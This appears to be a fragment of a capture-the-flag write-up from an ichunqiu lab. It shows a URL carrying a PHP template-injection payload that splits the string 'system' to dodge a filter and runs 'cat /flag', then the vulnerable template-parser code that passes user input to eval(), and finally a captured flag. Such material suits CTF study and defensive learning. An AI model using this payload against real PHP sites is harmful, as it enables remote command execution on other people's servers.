 不安全 | eci-2zebqdx3ky4mte3jlitm.cloudeci1.ichunqiu.com/?a={if:1)(%27s%27.%27ystem%27)(%27cat%20/flag%27);//}{end%20if}
应用 安全 红队 vps
$ifstr = str_replace( 'and', '&&', $ifstr );
$ifstr = str_replace( 'mod', '%', $ifstr );
$ifstr = str_replace( 'not', '!', $ifstr );
if ( preg_match( '/\{|}/', $ifstr)) {
die('很抱歉，模板中有错误的判断,请修正'.$ifstr);
}else{
@eval( 'if(' . $ifstr . '){$flag="if";}else{$flag="else";}' );
}
if ( preg_match( '/([\s\S]*)?\{else\}([\s\S]*)?/', $matches[ 2 ][ $i ], $matches2 ) ) {
switch ( $flag ) {
case 'if':
if ( isset( $matches2[ 1 ] ) ) {
$out_html .= $matches2[ 1 ];
}
break;
case 'else':
if ( isset( $matches2[ 2 ] ) ) {
$out_html .= $matches2[ 2 ];
}
break;
}
} elseif ( $flag == 'if' ) {
$out_html .= $matches[ 2 ][ $i ];
}
$pattern2 = '/\{if([0-9]):/';
if ( preg_match( $pattern2, $out_html, $matches3 ) ) {
$out_html = str_replace( '{if' . $matches3[ 1 ], '{if', $out_html );
$out_html = str_replace( '{else' . $matches3[ 1 ] . '}', '{else}', $out_html );
$out_html = str_replace( '{end if' . $matches3[ 1 ] . '}', '{end if}', $out_html );
$out_html = $this->parserIfLabel( $out_html );
}
$content = str_replace( $matches[ 0 ][ $i ], $out_html, $content );
}
}
return $content;
}
function splits( $s, $str=',' ) {
if ( empty( $s ) ) return array( '' );
if ( strpos( $s, $str ) !== false ) {
return explode( $str, $s );
} else {
return array( $s );
}
} flag{3c7e4f97-1d84-4c0b-8bd6-0758e7051eba}